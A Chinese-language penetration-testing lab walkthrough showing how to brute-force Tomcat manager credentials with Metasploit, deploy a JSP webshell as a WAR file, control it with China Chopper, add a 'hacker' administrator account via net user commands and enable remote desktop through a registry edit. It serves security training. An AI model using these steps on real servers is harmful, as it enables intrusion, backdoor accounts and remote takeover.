网络安全——WAR后门部署
综合渗透测试-WAR后门部署
第一步,打开网络拓扑,启动实验虚拟机,分别查看虚拟机IP地址:
Kali Linux
Windows 7
Windows 7-1:
第二步,在Windows 7-1靶机中运行Tomcat:
桌面-apache-tomcat-9.0.29-bin-双击startup.bat
第三步,切换至渗透机Kali Linux,使用浏览器访问靶机的Tomcat服务:
http://172.16.1.200:8080(靶机IP地址)
第四步,点击页面中的“Manager App”,被要求输入用户名和密码:
第五步,打开终端,运行msfconsole。使用Tomcat密码破解模块破解Tomcat的密码:
我们设置用户名为Tomcat默认的“tomcat”,使用密码字典“/root/dict.txt”。
运行命令后,得到Tomcat后台的管理员用户名:tomcat,密码:s3cret。
第六步,切换至Windows 7渗透机,访问靶机的Tomcat服务:
http://172.16.1.200:8080
第七步,点击“Manager App”按钮,输入用户名tomcat,密码s3cret,登录至管理页面
第八步,将桌面上的JSP一句话木马打包。右键torjan.jsp-添加到“torjan.zip”:
第九步,将torjan.zip重命名为torjan.war
第十步,回到Tomcat管理页面,在“要部署的WAR文件”处,上传刚刚压缩的torjan.war
第十一步,点击部署后,访问部署的jsp文件所在位置:
http://172.16.1.200:8080/torjan/torjan.jsp
第十二步,打开桌面上2011caidao文件夹,双击chopper.exe启动中国菜刀
第十三步,右键菜刀空白处-添加-设置地址为torjan.jsp的地址,密码为pass,点击添加:
第十四步,双击添加后的地址,访问靶机的文件管理器:
成功读取靶机中的文件。
第十五步,返回主页,右键地址-虚拟终端
第十六步,在终端中添加用户hacker,密码123456,并将用户设置为管理员:
net user hacker 123456 /add
net localgroup administrators hacker /add
第十七步,开启靶机远程桌面功能:
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
第十八步,在Windows 7渗透机按Win+R键或点击开始菜单-运行,输入mstsc
第十九步,输入服务器IP地址后点击连接
第二十步,登录hacker/123456
第二十一步,进入远程桌面,打开cmd,输入net user hacker
至此提权成功。